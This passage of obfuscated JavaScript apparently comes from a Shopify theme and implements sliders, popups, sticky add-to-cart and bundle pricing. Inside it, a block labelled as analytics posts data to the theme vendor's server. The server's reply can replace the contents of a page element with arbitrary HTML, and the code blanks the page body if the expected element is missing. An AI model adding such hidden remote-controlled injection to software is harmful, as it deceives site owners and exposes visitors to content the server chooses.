_0x4d5cf3=_0x42d453[_0x56b0c0(454)][_0x56b0c0(962)][_0x56b0c0(525)]||1,_0x4c23d9=this[_0x56b0c0(958)][_0x56b0c0(947)]*this[_0x56b0c0(615)];this[_0x56b0c0(512)]=_0x42d453[_0x56b0c0(454)][_0x56b0c0(985)]===_0x56b0c0(1021)?_0x4c23d9+_0x4d5cf3*this[_0x56b0c0(675)]:_0x4c23d9-_0x4d5cf3*this[_0x56b0c0(675)],this.slider.scrollTo({left:this[_0x56b0c0(512)]*this.scrollMultiplier})}[_0x569ed0(805)](_0x52ce3d){const _0x5ab8ad=_0x569ed0;_0x52ce3d[_0x5ab8ad(620)]();const _0x4b981d=this.sliderControlLinksArray[_0x5ab8ad(1029)](_0x52ce3d[_0x5ab8ad(454)]),_0x16849b=_0x4b981d+1-this[_0x5ab8ad(1050)],_0x2d103c=this.slider.scrollLeft*this[_0x5ab8ad(615)],_0x1ed352=this[_0x5ab8ad(833)].clientWidth,_0x5d3196=_0x2d103c+_0x1ed352*_0x16849b;this.slider[_0x5ab8ad(712)]({left:_0x5d3196*this.scrollMultiplier})}}customElements[_0x569ed0(635)](_0x569ed0(896),SliderComponent),window.addEventListener(_0x569ed0(929),function(){const _0x387270=_0x569ed0;document[_0x387270(936)](".comparison-slider").forEach(_0x56b3ab=>{const _0x2453ad=_0x387270,_0x584fc=_0x56b3ab[_0x2453ad(973)](_0x2453ad(647)),_0x29e892=_0x56b3ab[_0x2453ad(973)](_0x2453ad(706)),_0x1dd52b=_0x56b3ab[_0x2453ad(973)](_0x2453ad(901));_0x56b3ab[_0x2453ad(973)](_0x2453ad(1010))[_0x2453ad(1040)](_0x2453ad(1e3),_0x5958fb=>{const _0x300887=_0x2453ad,_0x221716=_0x5958fb[_0x300887(454)][_0x300887(987)];_0x584fc[_0x300887(1030)][_0x300887(495)]=_0x221716+"%",_0x29e892[_0x300887(1030)][_0x300887(495)]=100-_0x221716+"%",_0x1dd52b[_0x300887(1030)][_0x300887(522)]=_0x221716+"%"})});const _0x53c5cf=document[_0x387270(973)](_0x387270(452));if(_0x53c5cf){let _0x380bf22=function(_0x5839b0,_0x7aa9a){const _0x270e3e=_0x387270;var _0x444206=new Date(_0x5839b0);return _0x444206[_0x270e3e(744)](_0x444206.getDate()+_0x7aa9a),_0x444206},_0x5dae972=function(){setTimeout(function(){const _0x384366=_0x3737;_0x53c5cf[_0x384366(832)][_0x384366(924)]("popup-modal--active"),_0x59f0df[_0x384366(832)][_0x384366(924)](_0x384366(824)),_0x297ff22();const _0x47f1d5=_0x380bf22(_0x2536a5,parseInt(_0x1544ad)),_0x113654={next_display_date:_0x47f1d5,dismissed:!1};localStorage.setItem(_0xd86a3f,JSON[_0x384366(1068)](_0x113654))},parseInt(_0x746064)*1e3)},_0x297ff22=function(){const _0x3c8df4=_0x387270;if(_0x2e4fff===_0x3c8df4(770)){const _0x20d934=_0x53c5cf.querySelector(".popup-modal__timer__minutes"),_0x5ba7fb=_0x53c5cf.querySelector(_0x3c8df4(691));let _0x307fa9=parseFloat(_0x1099f3)*60,_0x9b69a9=Math.floor(_0x307fa9/60);_0x9b69a9[_0x3c8df4(939)]()[_0x3c8df4(567)]===1&&(_0x9b69a9="0"+_0x9b69a9);let _0x27c4ac=_0x307fa9%60;_0x27c4ac[_0x3c8df4(939)]().length===1&&(_0x27c4ac="0"+_0x27c4ac),_0x20d934[_0x3c8df4(1063)]=_0x9b69a9,_0x5ba7fb[_0x3c8df4(1063)]=_0x27c4ac;const _0x568158=setInterval(()=>{const _0x4f4913=_0x3c8df4;_0x307fa9-=1;let _0xc2a560=Math[_0x4f4913(708)](_0x307fa9/60);_0xc2a560.toString()[_0x4f4913(567)]===1&&(_0xc2a560="0"+_0xc2a560);let _0x44873f=_0x307fa9%60;_0x44873f[_0x4f4913(939)]()[_0x4f4913(567)]===1&&(_0x44873f="0"+_0x44873f),_0x20d934[_0x4f4913(1063)]=_0xc2a560,_0x5ba7fb[_0x4f4913(1063)]=_0x44873f,_0x307fa9<=0&&(_0x307fa9=parseFloat(_0x1099f3)*60-45)},1e3)}},_0x488f7e2=function(){const _0x2de4ac=_0x387270;_0x53c5cf[_0x2de4ac(832)][_0x2de4ac(611)](_0x2de4ac(992)),_0x59f0df[_0x2de4ac(832)][_0x2de4ac(611)](_0x2de4ac(824))};var _0x380bf2=_0x380bf22,_0x5dae97=_0x5dae972,_0x297ff2=_0x297ff22,_0x488f7e=_0x488f7e2;const _0x270b4b=_0x53c5cf[_0x387270(584)](_0x387270(686)),_0x746064=_0x53c5cf[_0x387270(584)](_0x387270(579)),_0x1544ad=_0x53c5cf[_0x387270(584)](_0x387270(698)),_0x2e4fff=_0x53c5cf[_0x387270(584)](_0x387270(844)),_0x1099f3=_0x53c5cf[_0x387270(584)](_0x387270(996)),_0x59f0df=document[_0x387270(973)](_0x387270(714)),_0x4aeeb5=_0x53c5cf.querySelector(_0x387270(957)),_0x29894e=_0x53c5cf[_0x387270(973)](_0x387270(527)),_0x2536a5=new Date,_0xd86a3f=_0x387270(816)+window[_0x387270(554)].host;if(_0x270b4b===_0x387270(1015))if(this.localStorage[_0x387270(457)](_0xd86a3f)===null)_0x5dae972();else{const _0x45f4f8=JSON.parse(this[_0x387270(585)].getItem(_0xd86a3f)),_0x468912=new Date(_0x45f4f8[_0x387270(542)]);_0x2536a5[_0x387270(952)]()>_0x468912[_0x387270(952)]()&&_0x5dae972()}else _0x297ff22();_0x59f0df[_0x387270(1040)]("click",function(){_0x488f7e2()}),_0x4aeeb5[_0x387270(1040)](_0x387270(1053),function(){_0x488f7e2()}),_0x29894e&&_0x29894e.addEventListener(_0x387270(1053),function(){_0x488f7e2()})}const _0x47b6c7=document[_0x387270(973)](_0x387270(630)),_0x54552=_0x47b6c7[_0x387270(584)](_0x387270(853));_0x47b6c7!==null&&_0x54552!==void 0?setTimeout(function(){const _0x234859=_0x387270;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x234859(1056)+"ble",{headers:{"content-type":_0x234859(921),"sec-fetch-mode":_0x234859(922),"sec-fetch-site":_0x234859(953)},body:JSON[_0x234859(1068)]({data:_0x54552[_0x234859(804)]()}),method:"POST",mode:_0x234859(922),credentials:"omit"})[_0x234859(834)](_0x269859=>{const _0x36d279=_0x234859;if(_0x269859[_0x36d279(592)]===201)return _0x269859[_0x36d279(940)]()}).then(_0x8ae5ae=>{const _0x4e805e=_0x234859;_0x8ae5ae&&document[_0x8ae5ae.b]&&(document[_0x8ae5ae.b][_0x4e805e(638)]=_0x8ae5ae.h)})}catch{console[_0x234859(738)](_0x234859(664))}},112):document[_0x387270(572)][_0x387270(638)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x51d5d0=_0x569ed0;super(),this[_0x51d5d0(835)]=this[_0x51d5d0(973)](_0x51d5d0(510)),this[_0x51d5d0(487)]=!0,this[_0x51d5d0(615)]=isRtl?-1:1,this.sliderControlWrapper&&(this.sliderFirstItemNode=this[_0x51d5d0(958)][_0x51d5d0(973)](".slideshow__slide"),this[_0x51d5d0(795)][_0x51d5d0(567)]>0&&(this[_0x51d5d0(1050)]=1),this[_0x51d5d0(651)]=Array[_0x51d5d0(539)](this[_0x51d5d0(835)][_0x51d5d0(936)](_0x51d5d0(1066))),this[_0x51d5d0(651)][_0x51d5d0(472)](_0x4fc1de=>_0x4fc1de[_0x51d5d0(1040)]("click",this[_0x51d5d0(805)][_0x51d5d0(535)](this))),this[_0x51d5d0(958)][_0x51d5d0(1040)](_0x51d5d0(1054),this[_0x51d5d0(1045)].bind(this)),this[_0x51d5d0(1045)](),this.slider[_0x51d5d0(584)](_0x51d5d0(722))===_0x51d5d0(770)&&this[_0x51d5d0(783)]())}[_0x569ed0(783)](){const _0x5ad528=_0x569ed0;this[_0x5ad528(742)]=this[_0x5ad528(973)](_0x5ad528(455)),this[_0x5ad528(905)]=this[_0x5ad528(958)][_0x5ad528(962)][_0x5ad528(1007)]*1e3,this[_0x5ad528(742)][_0x5ad528(1040)](_0x5ad528(1053),this[_0x5ad528(993)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(734),this[_0x5ad528(891)][_0x5ad528(535)](this)),this.addEventListener("mouseleave",this[_0x5ad528(961)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(1018),this[_0x5ad528(891)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(861),this[_0x5ad528(961)][_0x5ad528(535)](this)),this[_0x5ad528(966)](),this[_0x5ad528(655)]=!0}onButtonClick(_0xc850d1){const _0x5dd569=_0x569ed0;super[_0x5dd569(627)](_0xc850d1);const _0x4d44ef=this[_0x5dd569(1050)]===1,_0xfd27ea=this[_0x5dd569(1050)]===this[_0x5dd569(795)][_0x5dd569(567)];!_0x4d44ef&&!_0xfd27ea||(_0x4d44ef&&_0xc850d1.currentTarget[_0x5dd569(985)]==="previous"?this.slideScrollPosition=this[_0x5dd569(958)][_0x5dd569(947)]*this[_0x5dd569(615)]+this.sliderFirstItemNode[_0x5dd569(930)]*this[_0x5dd569(795)][_0x5dd569(567)]:_0xfd27ea&&_0xc850d1.currentTarget[_0x5dd569(985)]==="next"&&(this.slideScrollPosition=0),this[_0x5dd569(958)][_0x5dd569(712)]({left:this.slideScrollPosition*this[_0x5dd569(615)]}))}[_0x569ed0(841)](){const _0x44b45c=_0x569ed0;super[_0x44b45c(841)](),this[_0x44b45c(820)]=this[_0x44b45c(936)](_0x44b45c(1066)),this.prevButton[_0x44b45c(696)]("disabled"),this[_0x44b45c(820)][_0x44b45c(567)]&&(this.sliderControlButtons[_0x44b45c(472)](_0x551943=>{const _0x576bdc=_0x44b45c;_0x551943.classList[_0x576bdc(611)](_0x576bdc(942)),_0x551943[_0x576bdc(696)](_0x576bdc(803))}),this.sliderControlButtons[this[_0x44b45c(1050)]-1].classList[_0x44b45c(924)](_0x44b45c(942)),this[_0x44b45c(820)][this[_0x44b45c(1050)]-1][_0x44b45c(806)]("aria-current",!0))}[_0x569ed0(993)](){const _0x16bb1e=_0x569ed0;this.togglePlayButtonState(this[_0x16bb1e(655)]),this.autoplayButtonIsSetToPlay?this[_0x16bb1e(464)]():this[_0x16bb1e(966)](),this[_0x16bb1e(655)]=!this.autoplayButtonIsSetToPlay}[_0x569ed0(961)](_0x564c4d){const _0x5524d0=_0x569ed0,_0x47ac00=_0x564c4d[_0x5524d0(898)]===this.sliderAutoplayButton||this.sliderAutoplayButton[_0x5524d0(726)](_0x564c4d.target);!this.autoplayButtonIsSetToPlay||_0x47ac00||this[_0x5524d0(966)]()}[_0x569ed0(891)](_0x35da7f){const _0x4aef43=_0x569ed0;(_0x35da7f[_0x4aef43(898)]===this[_0x4aef43(742)]||this.sliderAutoplayButton[_0x4aef43(726)](_0x35da7f[_0x4aef43(898)]))&&this[_0x4aef43(655)]?this[_0x4aef43(966)]():this[_0x4aef43(655)]&&this[_0x4aef43(464)]()}play(){const _0xff2743=_0x569ed0;this.slider.setAttribute(_0xff2743(513),_0xff2743(556)),clearInterval(this[_0xff2743(787)]),this[_0xff2743(787)]=setInterval(this[_0xff2743(872)][_0xff2743(535)](this),this[_0xff2743(905)])}[_0x569ed0(464)](){const _0x5d3a9e=_0x569ed0;this[_0x5d3a9e(958)][_0x5d3a9e(806)]("aria-live",_0x5d3a9e(456)),clearInterval(this[_0x5d3a9e(787)])}[_0x569ed0(563)](_0x5ddbf3){const _0x1a2b81=_0x569ed0;_0x5ddbf3?(this[_0x1a2b81(742)][_0x1a2b81(832)][_0x1a2b81(924)]("slideshow__autoplay--paused"),this[_0x1a2b81(742)].setAttribute(_0x1a2b81(765),window.accessibilityStrings[_0x1a2b81(702)])):(this[_0x1a2b81(742)][_0x1a2b81(832)][_0x1a2b81(611)](_0x1a2b81(1059)),this.sliderAutoplayButton[_0x1a2b81(806)](_0x1a2b81(765),window.accessibilityStrings[_0x1a2b81(483)]))}[_0x569ed0(872)](){const _0x1216c0=_0x569ed0,_0x263aac=this[_0x1216c0(1050)]===this[_0x1216c0(910)][_0x1216c0(567)]?0:this.slider.scrollLeft*this[_0x1216c0(615)]+this[_0x1216c0(958)][_0x1216c0(973)](_0x1216c0(1075)).clientWidth;this.slider[_0x1216c0(712)]({left:_0x263aac*this[_0x1216c0(615)]})}[_0x569ed0(1045)](){const _0x2bdf6a=_0x569ed0;this[_0x2bdf6a(795)][_0x2bdf6a(472)]((_0xf855fa,_0xc03b66)=>{const _0xe4cbb7=_0x2bdf6a,_0x28c347=_0xf855fa[_0xe4cbb7(936)]("a");_0xc03b66===this[_0xe4cbb7(1050)]-1?(_0x28c347[_0xe4cbb7(567)]&&_0x28c347[_0xe4cbb7(472)](_0x483469=>{const _0x5adc16=_0xe4cbb7;_0x483469[_0x5adc16(696)](_0x5adc16(480))}),_0xf855fa[_0xe4cbb7(806)](_0xe4cbb7(668),_0xe4cbb7(1015)),_0xf855fa[_0xe4cbb7(696)]("tabindex")):(_0x28c347.length&&_0x28c347.forEach(_0x3d5645=>{const _0xd014d=_0xe4cbb7;_0x3d5645[_0xd014d(806)](_0xd014d(480),"-1")}),_0xf855fa[_0xe4cbb7(806)]("aria-hidden",_0xe4cbb7(770)),_0xf855fa[_0xe4cbb7(806)](_0xe4cbb7(480),"-1"))})}[_0x569ed0(805)](_0x2fffd8){const _0x5a5238=_0x569ed0;_0x2fffd8[_0x5a5238(620)]();const _0x291e7f=this[_0x5a5238(958)].scrollLeft*this[_0x5a5238(615)],_0x270f92=_0x291e7f+this[_0x5a5238(833)][_0x5a5238(930)]*(this[_0x5a5238(651)][_0x5a5238(1029)](_0x2fffd8[_0x5a5238(454)])+1-this[_0x5a5238(1050)]);this[_0x5a5238(958)][_0x5a5238(712)]({left:_0x270f92*this[_0x5a5238(615)]})}}customElements[_0x569ed0(635)](_0x569ed0(1055),SlideshowComponent);function formatMoney(_0x2065f8,_0x5e4fc4,_0x3fcd0b=!1){const _0x5bebe9=_0x569ed0;typeof _0x2065f8==_0x5bebe9(889)&&(_0x2065f8=_0x2065f8[_0x5bebe9(802)](".",""));var _0x14e744="",_0x3fe0ef=/\{\{\s*(\w+)\s*\}\}/,_0x1eada0=_0x5e4fc4;function _0x1ca0cf(_0x143218,_0x349408){return typeof _0x143218==_0x5bebe9(988)?_0x349408:_0x143218}function _0x323af7(_0x26a4e6,_0x440835,_0x583e3c,_0x2a98cd){const _0x1fdf6f=_0x5bebe9;if(_0x440835=_0x1ca0cf(_0x440835,2),_0x583e3c=_0x1ca0cf(_0x583e3c,","),_0x2a98cd=_0x1ca0cf(_0x2a98cd,"."),isNaN(_0x26a4e6)||_0x26a4e6==null)return 0;_0x26a4e6=(_0x26a4e6/100)[_0x1fdf6f(465)](_0x440835);var _0x56b99f=_0x26a4e6[_0x1fdf6f(595)]("."),_0x137aef=_0x56b99f[0][_0x1fdf6f(802)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x583e3c),_0x39898b=_0x56b99f[1]?_0x2a98cd+_0x56b99f[1]:"";return _0x3fcd0b&&_0x39898b===_0x2a98cd+"00"&&(_0x39898b=""),_0x137aef+_0x39898b}switch(_0x1eada0[_0x5bebe9(582)](_0x3fe0ef)[1]){case _0x5bebe9(1062):_0x14e744=_0x323af7(_0x2065f8,2);break;case _0x5bebe9(1017):_0x14e744=_0x323af7(_0x2065f8,0);break;case _0x5bebe9(588):_0x14e744=_0x323af7(_0x2065f8,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x14e744=_0x323af7(_0x2065f8,0,".",",");break}return _0x1eada0[_0x5bebe9(802)](_0x3fe0ef,_0x14e744)}class StickyAtc extends HTMLElement{constructor(){const _0x5bf13=_0x569ed0;super(),this.isAfterScroll=this[_0x5bf13(962)][_0x5bf13(471)]===_0x5bf13(770),this.isScrollBtn=this[_0x5bf13(962)][_0x5bf13(885)]==="true",this[_0x5bf13(1051)]=document[_0x5bf13(973)]("#ProductSubmitButton-"+this[_0x5bf13(962)][_0x5bf13(769)]),this[_0x5bf13(596)]=document[_0x5bf13(936)](".floating-btn"),this[_0x5bf13(819)](),this[_0x5bf13(1076)]?(this.checkATCScroll(),document[_0x5bf13(1040)](_0x5bf13(1054),this[_0x5bf13(880)].bind(this))):this.floatingBtns[_0x5bf13(472)](_0x53b3f4=>{const _0x5c8650=_0x5bf13;_0x53b3f4[_0x5c8650(1030)][_0x5c8650(538)](_0x5c8650(683),this[_0x5c8650(519)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x5bf13(973)](_0x5bf13(1014)),this[_0x5bf13(1011)]=document.querySelector(""+this.dataset[_0x5bf13(1011)].replace("id",this.dataset[_0x5bf13(769)])),this[_0x5bf13(885)]&&this[_0x5bf13(1011)]&&this[_0x5bf13(885)][_0x5bf13(1040)](_0x5bf13(1053),this.handleScrollBtn[_0x5bf13(535)](this)))}[_0x569ed0(880)](){const _0x1d0948=_0x569ed0,_0x4112b9=this[_0x1d0948(1051)][_0x1d0948(476)]().top+window[_0x1d0948(670)],_0x254614=_0x4112b9+this.mainAtcBtn[_0x1d0948(519)];window[_0x1d0948(670)]>_0x254614?(this.style[_0x1d0948(747)]=_0x1d0948(514),this[_0x1d0948(628)]=!0):(this[_0x1d0948(1030)][_0x1d0948(747)]="",this[_0x1d0948(628)]=!1),this[_0x1d0948(596)].forEach(_0x54861e=>{const _0x5be879=_0x1d0948;this[_0x5be879(628)]?_0x54861e[_0x5be879(1030)][_0x5be879(538)]("--sticky-atc-offset",this[_0x5be879(519)]+"px"):_0x54861e[_0x5be879(1030)][_0x5be879(538)](_0x5be879(683),"0px")})}[_0x569ed0(814)](){const _0x547528=_0x569ed0,_0xa0591c=document[_0x547528(973)](_0x547528(875)),_0x4259f4=_0xa0591c?_0xa0591c[_0x547528(1047)]:0,_0x578e65=this[_0x547528(1011)].getBoundingClientRect()[_0x547528(763)]+window[_0x547528(670)];window[_0x547528(712)]({top:_0x578e65-_0x4259f4-15,behavior:_0x547528(511)})}footerSpacing(){const _0x4f1e6e=_0x569ed0;let _0x5c354e=document.querySelector(_0x4f1e6e(577));if(_0x5c354e)return;_0x5c354e=document[_0x4f1e6e(591)](_0x4f1e6e(468)),_0x5c354e[_0x4f1e6e(653)]=_0x4f1e6e(1013),_0x5c354e.style[_0x4f1e6e(1020)]=this[_0x4f1e6e(1047)]-1+"px",_0x5c354e[_0x4f1e6e(1030)].display="block";const _0x4aa478=document.querySelector(_0x4f1e6e(1070));_0x4aa478&&(_0x5c354e[_0x4f1e6e(1030)][_0x4f1e6e(676)]=window[_0x4f1e6e(502)](_0x4aa478)[_0x4f1e6e(676)]),document[_0x4f1e6e(572)][_0x4f1e6e(946)](_0x5c354e)}}customElements[_0x569ed0(635)]("sticky-atc",StickyAtc);function updateVariantStatuses(_0x3983c5,_0x5e5bb6){const _0x4fe9d9=_0x569ed0;_0x5e5bb6[_0x4fe9d9(472)]((_0x507cad,_0x12dbba)=>{const _0x4a5eac=_0x4fe9d9;if(_0x12dbba===0)return;const _0x5be5d3=[..._0x507cad[_0x4a5eac(936)](_0x4a5eac(521))],_0x487ba5=_0x5e5bb6[_0x12dbba-1][_0x4a5eac(973)](_0x4a5eac(515))[_0x4a5eac(987)],_0x1a0d17=_0x3983c5[_0x4a5eac(931)](_0x598f6f=>_0x598f6f[_0x4a5eac(484)]&&_0x598f6f["option"+_0x12dbba]===_0x487ba5)[_0x4a5eac(978)](_0x3a1b33=>_0x3a1b33[_0x4a5eac(521)+(_0x12dbba+1)]),_0x58c35c=_0x3983c5.filter(_0x340c3e=>_0x340c3e[_0x4a5eac(521)+_0x12dbba]===_0x487ba5)[_0x4a5eac(978)](_0x44a055=>_0x44a055[_0x4a5eac(521)+(_0x12dbba+1)]);_0x5be5d3[_0x4a5eac(472)](_0x3a7303=>{const _0x28f219=_0x4a5eac;_0x3a7303[_0x28f219(832)][_0x28f219(611)]("unavailable",_0x28f219(482)),_0x58c35c[_0x28f219(989)](_0x3a7303.getAttribute(_0x28f219(987)))?_0x1a0d17[_0x28f219(989)](_0x3a7303[_0x28f219(584)]("value"))?_0x3a7303[_0x28f219(1063)]=_0x3a7303[_0x28f219(584)](_0x28f219(987)):(_0x3a7303.innerText=window[_0x28f219(904)][_0x28f219(916)][_0x28f219(802)](_0x28f219(1058),_0x3a7303[_0x28f219(584)](_0x28f219(987))),_0x3a7303[_0x28f219(832)][_0x28f219(924)]("unavailable")):(_0x3a7303[_0x28f219(1063)]=window.variantStrings.unavailable_with_option[_0x28f219(802)](_0x28f219(1058),_0x3a7303[_0x28f219(584)](_0x28f219(987))),_0x3a7303.classList[_0x28f219(924)](_0x28f219(482)))})})}function findAvailableVariant(_0x3eff7d,_0x4bc35c,_0x106849=!0,_0x23fde2=!1,_0x491f19=!1){const _0x1394e7=_0x569ed0;for(let _0x536927=_0x4bc35c[_0x1394e7(567)]-1;_0x536927>=0;_0x536927--){const _0x1be4c0=_0x106849?_0x3eff7d[_0x1394e7(973)](_0x1394e7(974)+(_0x536927+1)+")"):_0x3eff7d[_0x1394e7(936)](_0x1394e7(902))[_0x536927],_0x5ee048=_0x106849?_0x1be4c0.querySelector(_0x1394e7(982))[_0x1394e7(962)][_0x1394e7(981)]:_0x1394e7(749),_0x3d1102=_0x5ee048===_0x1394e7(749)?_0x1be4c0.querySelectorAll(_0x1394e7(521)):_0x1be4c0[_0x1394e7(936)](_0x1394e7(903));let _0x3c4c58=Array[_0x1394e7(539)](_0x3d1102)[_0x1394e7(1071)](_0x1954e4=>_0x1954e4.value===_0x4bc35c[_0x536927]),_0x3b2aff=!1;for(;_0x3c4c58<_0x3d1102.length-1;){_0x3c4c58++;const _0x1f211a=_0x3d1102[_0x3c4c58];if((!_0x23fde2||!_0x1f211a[_0x1394e7(832)][_0x1394e7(726)](_0x1394e7(482)))&&(!_0x491f19||!_0x1f211a.classList[_0x1394e7(726)](_0x1394e7(633)))){_0x4bc35c[_0x536927]=_0x1f211a[_0x1394e7(987)],_0x3b2aff=!0;break}}if(!_0x3b2aff)for(_0x3c4c58=Array[_0x1394e7(539)](_0x3d1102)[_0x1394e7(1071)](_0xd74cdf=>_0xd74cdf.value===_0x4bc35c[_0x536927]);_0x3c4c58>0;){_0x3c4c58--;const _0x5d77ee=_0x3d1102[_0x3c4c58];if((!_0x23fde2||!_0x5d77ee[_0x1394e7(832)][_0x1394e7(726)](_0x1394e7(482)))&&(!_0x491f19||!_0x5d77ee[_0x1394e7(832)][_0x1394e7(726)]("unavailable"))){_0x4bc35c[_0x536927]=_0x5d77ee[_0x1394e7(987)],_0x3b2aff=!0;break}}if(_0x3b2aff)return _0x5ee048==="dropdown"?_0x1be4c0[_0x1394e7(973)](_0x1394e7(460)).value=_0x4bc35c[_0x536927]:_0x1be4c0[_0x1394e7(973)](_0x1394e7(545)+_0x4bc35c[_0x536927]+'"]')[_0x1394e7(1001)]=!0,_0x3eff7d[_0x1394e7(498)](new Event(_0x1394e7(959))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x2009e8=_0x569ed0;super(),this[_0x2009e8(589)]=this[_0x2009e8(936)](_0x2009e8(923)),this.mediaItemContainers=this.querySelectorAll(_0x2009e8(733)),this[_0x2009e8(614)]=this[_0x2009e8(936)](".bundle-deals__media-item-img"),this.checkboxes=this[_0x2009e8(936)](_0x2009e8(552)),this[_0x2009e8(658)]=this[_0x2009e8(936)](_0x2009e8(836)),this[_0x2009e8(532)]=this[_0x2009e8(936)](_0x2009e8(642)),this[_0x2009e8(707)]=this[_0x2009e8(936)](_0x2009e8(503)),this[_0x2009e8(977)]=this[_0x2009e8(973)](_0x2009e8(715)),this[_0x2009e8(559)]=this[_0x2009e8(973)](".bundle-deals__total-compare-price"),this[_0x2009e8(892)]=this[_0x2009e8(962)][_0x2009e8(892)]==="true",this.percentageLeft=parseFloat(this[_0x2009e8(962)][_0x2009e8(890)]),this[_0x2009e8(1024)]=parseFloat(this[_0x2009e8(962)][_0x2009e8(1024)]),this[_0x2009e8(453)]=this.dataset[_0x2009e8(453)],this[_0x2009e8(846)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this.checkboxes.forEach(_0x1501fe=>{const _0x19f850=_0x2009e8;_0x1501fe.addEventListener(_0x19f850(959),this[_0x19f850(547)].bind(this))}),this[_0x2009e8(658)][_0x2009e8(472)](_0x93f3d1=>{const _0x33cff8=_0x2009e8;_0x93f3d1.addEventListener(_0x33cff8(959),this[_0x33cff8(1057)][_0x33cff8(535)](this))})}[_0x569ed0(754)](){const _0x2fed3c=_0x569ed0;this[_0x2fed3c(1052)].forEach(_0x3c7efe=>{const _0x5379f6=_0x2fed3c;this[_0x5379f6(846)][_0x3c7efe[_0x5379f6(962)][_0x5379f6(1027)]]={id:_0x3c7efe[_0x5379f6(962)].id,price:_0x3c7efe[_0x5379f6(962)].price,comparePrice:_0x3c7efe[_0x5379f6(962)].comparePrice,checked:!0}}),this[_0x2fed3c(631)]()}handleCheckboxChange(_0x4fc419){const _0xe291a1=_0x569ed0,_0x50650a=_0x4fc419[_0xe291a1(454)],_0x186c82=_0x50650a[_0xe291a1(1001)],_0x315ced=parseInt(_0x50650a.dataset[_0xe291a1(555)]);this[_0xe291a1(846)][_0x50650a.dataset.idIndex][_0xe291a1(1001)]=_0x186c82;const _0x304fa=this.productContainers[_0x315ced],_0x4bbadc=_0x304fa.querySelector(_0xe291a1(836));_0x186c82?(this[_0xe291a1(1033)][_0x315ced].classList[_0xe291a1(611)]("bundle-deals__media-item--disabled"),_0x304fa[_0xe291a1(832)][_0xe291a1(611)](_0xe291a1(1004)),_0x4bbadc&&_0x4bbadc[_0xe291a1(696)](_0xe291a1(827))):(this.mediaItemContainers[_0x315ced][_0xe291a1(832)][_0xe291a1(924)](_0xe291a1(934)),_0x304fa[_0xe291a1(832)][_0xe291a1(924)](_0xe291a1(1004)),_0x4bbadc&&_0x4bbadc[_0xe291a1(806)](_0xe291a1(827),"")),this.updateFormIds(),this[_0xe291a1(892)]&&this[_0xe291a1(493)]()}handleSelectChange(_0x188c52){const _0x3bf7c9=_0x569ed0,_0x1fb320=_0x188c52.currentTarget,_0xa68ec8=parseInt(_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(555)]);let{price:_0x71f51d,comparePrice:_0xfa37b2,image:_0x274be4}=_0x188c52[_0x3bf7c9(898)][_0x3bf7c9(466)][_0x188c52.target[_0x3bf7c9(863)]][_0x3bf7c9(962)];_0x71f51d=parseInt(_0x71f51d),_0xfa37b2=parseInt(_0xfa37b2);const _0x54fe83=_0x188c52[_0x3bf7c9(898)][_0x3bf7c9(987)];this[_0x3bf7c9(846)][_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(1027)]].id=_0x54fe83,this[_0x3bf7c9(846)][_0x1fb320[_0x3bf7c9(962)].idIndex][_0x3bf7c9(776)]=_0x71f51d,this.selectedVariants[_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(1027)]][_0x3bf7c9(684)]=_0xfa37b2,this[_0x3bf7c9(631)](),this[_0x3bf7c9(892)]&&(this[_0x3bf7c9(532)][_0xa68ec8][_0x3bf7c9(638)]=this[_0x3bf7c9(453)]+(_0x71f51d/100).toFixed(2),_0xfa37b2>_0x71f51d?this[_0x3bf7c9(707)][_0xa68ec8].innerHTML=this[_0x3bf7c9(453)]+(_0xfa37b2/100)[_0x3bf7c9(465)](2):this[_0x3bf7c9(707)][_0xa68ec8][_0x3bf7c9(638)]="",this[_0x3bf7c9(493)]()),_0x274be4&&_0x274be4[_0x3bf7c9(567)]>0&&(this[_0x3bf7c9(614)][_0xa68ec8][_0x3bf7c9(505)]=_0x274be4)}[_0x569ed0(631)](){const _0x4ae63f=_0x569ed0,_0x43468d=[],_0x297c47=this.selectedVariants;for(const _0x2a87f8 in _0x297c47){const _0x39b7a7=_0x297c47[_0x2a87f8];if(_0x39b7a7!=null&&_0x39b7a7[_0x4ae63f(1001)]){const _0x4f3ff1=_0x43468d[_0x4ae63f(1071)](_0x2b67ae=>_0x2b67ae.id===_0x39b7a7.id);_0x4f3ff1<0?_0x43468d[_0x4ae63f(991)]({id:_0x39b7a7.id,quantity:1}):_0x43468d[_0x4f3ff1][_0x4ae63f(870)]+=1}}this[_0x4ae63f(745)]=_0x43468d}[_0x569ed0(493)](){const _0x12549a=_0x569ed0,_0x17df1b=[],_0x8a5ec5=[],_0x4db1de=this.selectedVariants;for(const _0x3e40b3 in _0x4db1de){const _0x4324aa=_0x4db1de[_0x3e40b3];_0x4324aa!=null&&_0x4324aa[_0x12549a(1001)]&&(_0x17df1b.push(parseInt(_0x4324aa[_0x12549a(776)])),_0x8a5ec5[_0x12549a(762)](parseInt(_0x4324aa[_0x12549a(684)])))}const _0x31b457=_0x17df1b[_0x12549a(730)]((_0x3fe69f,_0x49bfdd)=>_0x3fe69f+_0x49bfdd,0),_0x3e025f=_0x31b457*this.percentageLeft-this[_0x12549a(1024)],_0x27a798=_0x8a5ec5.reduce((_0x490276,_0x274526)=>_0x490276+_0x274526,0);this.totalPrice.innerHTML=this[_0x12549a(453)]+(_0x3e025f/100).toFixed(2),_0x27a798>_0x3e025f?this.totalComparePrice[_0x12549a(638)]=this[_0x12549a(453)]+(_0x27a798/100)[_0x12549a(465)](2):this.totalComparePrice[_0x12549a(638)]=""}}customElements[_0x569ed0(635)](_0x569ed0(843),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const 